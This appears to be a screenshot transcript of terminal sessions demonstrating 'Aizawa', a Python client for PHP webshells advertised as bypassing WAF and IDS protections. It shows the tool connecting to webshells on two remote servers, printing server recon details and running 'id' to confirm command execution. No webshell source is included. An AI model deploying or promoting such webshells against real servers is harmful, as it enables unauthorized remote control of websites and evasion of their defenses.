 rei@teaparty: python aizawa.py h... 34° 4 14 GB 3% 7.54 GiB 59 8 K 03:01 pm
rei@teaparty ~/Documents/GitHub/aizawa git-[ python]-% python aizawa.py https:// /get_aizawa_hal_.php
AIZAWA
A Super Simple Command Line Webshell
For Bypassing Any Kind of WAF or IDS
Code by @elliottophellia #VSPO
Successfully connected to Aizawa Webshell!
Kernel : Linux 3.10.0-1160.90.1.el7.x86_64 #1 SMP Thu May 4 15:21:22 UTC 2023 x86_64
Server : Apache
Safe Mode : OFF
Server IP :
Client IP :
Disable Function : putenv, system, show_source, exec, shell_exec, proc_open, passthru, set_time_limit, ini_restore, mysql_list_dbs, ini_alter, dl, pfsockopen, openlog, syslog, symlink, link, chg
rp, leak, popen, escapeshellcmd, apache_child_terminate, apache_getenv, apache_note, apache_setenv, virtual, mb_send_mail
aizawaema@virtualesport ~/unknown/path % id
aizawaema@virtualesport ~/unknown/path % ^C
Ctrl + C detected. Exiting...
rei@teaparty ~/Documents/GitHub/aizawa git-[ python]-% python aizawa.py https:// /aizawa_ninja_gc_.php
AIZAWA
A Super Simple Command Line Webshell
For Bypassing Any Kind of WAF or IDS
Code by @elliottophellia #VSPO
Successfully connected to Aizawa Webshell Ninja Edition!
aizawaema@ /storage/ssd5/184/17780184/public_html % id
uid=17780184 gid=17780184 groups=17780184,48(apache)
aizawaema@ /storage/ssd5/184/17780184/public_html %